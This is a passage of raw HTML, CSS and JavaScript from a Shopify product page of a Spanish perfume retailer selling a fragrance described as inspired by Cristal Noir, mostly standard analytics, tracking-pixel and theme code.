        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":4};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Inspirado en Cristal Noir para mujer",
          ProductID: 7462046499039,
          Categories: ["Aprovecha ahora las rebajas y llevate los perfumes a mejor precio.","Familia Olfativa FLORAL","PACK 6+1 DE REGALO","PERFUMES AGREGADOS EN NOVIEMBRE","Perfumes con stock","Perfumes de equivalencia para mujer"],
          ImageURL: "https://lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033_grande.jpg?v=1707995581",
          URL: "https://lasuiteperfumeria.com/de-de/products/savoir-nuit-equivalente-a-cristal-noir",
          Brand: "JFenzi",
          Price: "€25,99",
          Value: "25,99",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "lasuiteperfumeria.com",
    shopId: "41209790614",
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd76-55fe-7b0c-8ea7-3c6a92b32e2e/aftersell-559/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd76-55fe-7b0c-8ea7-3c6a92b32e2e/aftersell-559/assets/aftersell-pdp-upsells.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 41209790614,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 41209790614,storefrontBaseUrl: "https://lasuiteperfumeria.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2717221198","configuration":"{\"pixel_id\":\"842236541991700\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2554429774","configuration":"{\"accountID\":\"SK9xcd\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2360082766","configuration":"{\"accountID\":\"41209790614\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2223735118","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437262","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Neosocios - Stape"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"La Suite Perfumeria","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"el-salon-del-perfume.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/lasuiteperfumeria.com\/de-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.99,"currencyCode":"EUR"},"product":{"title":"Inspirado en Cristal Noir para mujer","vendor":"JFenzi","id":"7462046499039","untranslatedTitle":"Inspirado en Cristal Noir para mujer","url":"\/de-de\/products\/savoir-nuit-equivalente-a-cristal-noir","type":"Perfumes y colonias"},"id":"42119169540319","image":{"src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581"},"sku":"8GA1KUZY","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://lasuiteperfumeria.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"41209790614","storefrontBaseUrl":"https:\/\/lasuiteperfumeria.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Cristal Noir para mujer\",\"vendor\":\"JFenzi\",\"id\":\"7462046499039\",\"untranslatedTitle\":\"Inspirado en Cristal Noir para mujer\",\"url\":\"\/de-de\/products\/savoir-nuit-equivalente-a-cristal-noir\",\"type\":\"Perfumes y colonias\"},\"id\":\"42119169540319\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581\"},\"sku\":\"8GA1KUZY\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7462046499039,"gid":"gid:\/\/shopify\/Product\/7462046499039","vendor":"JFenzi","type":"Perfumes y colonias","handle":"savoir-nuit-equivalente-a-cristal-noir","variants":[{"id":42119169540319,"price":2599,"name":"Inspirado en Cristal Noir para mujer","public_title":null,"sku":"8GA1KUZY"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7462046499039,"requestId":"91eac8eb-f728-47fe-bdbf-ab7449c1aef2-1768988370"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 41209790614,
      theme_id: 179499630926,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lasuiteperfumeria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lasuiteperfumeria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lasuiteperfumeria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":41209790614,"isMerchantRequest":null,"themeId":179499630926,"themeCityHash":"15250467895879122999","contentLanguage":"de","currency":"EUR","eventMetadataId":"b39f3812-e380-4d24-9435-305ad33a25d9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7462046499039,"requestId":"91eac8eb-f728-47fe-bdbf-ab7449c1aef2-1768988370","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42119169540319,"productId":7462046499039,"productGid":"gid:\/\/shopify\/Product\/7462046499039","name":"Inspirado en Cristal Noir para mujer","price":"25.99","sku":"8GA1KUZY","brand":"JFenzi","variant":null,"category":"Perfumes y colonias","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42119169540319,"productId":7462046499039,"productGid":"gid:\/\/shopify\/Product\/7462046499039","name":"Inspirado en Cristal Noir para mujer","price":"25.99","sku":"8GA1KUZY","brand":"JFenzi","variant":null,"category":"Perfumes y colonias","nonInteraction":true,"remote":false,"referer":"https:\/\/lasuiteperfumeria.com\/de-de\/products\/savoir-nuit-equivalente-a-cristal-noir"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lasuiteperfumeria.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://lasuiteperfumeria.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="41209790614"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179499630926"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lasuiteperfumeria.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e 60.0s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 13, 39;
    --gradient-background: linear-gradient(5deg, rgba(252, 1, 28, 1) 100%, rgba(221, 39, 57, 1) 100%);
    --color-foreground: 0, 0, 0;
  }
  
  
  @keyframes mobileHorTickersections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🎁 Llévate 3 perfumes y paga solo 2
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Llévate 3 perfumes y paga solo 2
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24831908970830__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
